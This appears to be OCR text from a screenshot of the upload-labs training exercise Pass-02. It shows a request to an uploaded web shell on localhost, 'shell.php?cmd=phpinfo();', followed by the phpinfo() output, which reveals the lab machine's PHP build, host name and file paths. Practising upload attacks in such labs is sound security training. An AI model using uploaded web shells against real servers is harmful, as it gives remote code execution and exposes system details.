 upload-labs
PHP 7.3.4 - phpinfo()
localhost/UP/upload/shell.php?cmd=phpinfo();
pwned!
Pass-02
Pwned!
PHP Version 7.3.4
php
System Windows NT LAPTOP-BMM4RS33 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731